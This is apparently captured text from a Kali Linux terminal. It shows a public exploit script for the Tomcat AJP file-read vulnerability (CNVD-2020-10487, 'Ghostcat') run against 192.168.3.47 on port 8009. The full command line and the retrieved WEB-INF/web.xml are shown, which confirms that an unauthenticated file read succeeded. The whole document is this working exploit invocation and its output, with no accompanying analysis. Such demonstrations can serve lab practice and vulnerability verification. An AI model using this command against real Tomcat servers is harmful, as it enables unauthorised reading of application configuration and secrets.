 kali@Kali: ~/cve/CNVD-2020-10487-Tomcat-Ajp-lfi
File Actions Edit View Help
┌──(kali㉿Kali)-[~/cve/CNVD-2020-10487-Tomcat-Ajp-lfi]
└─$ python2 CNVD-2020-10487-Tomcat-Ajp-lfi.py 192.168.3.47 -p 8009 -f WEB-INF/web.xml
Getting resource at ajp13://192.168.3.47:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at
      http://www.apache.org/licenses/LICENSE-2.0
  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">
  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>
</web-app>
┌──(kali㉿Kali)-[~/cve/CNVD-2020-10487-Tomcat-Ajp-lfi]
└─$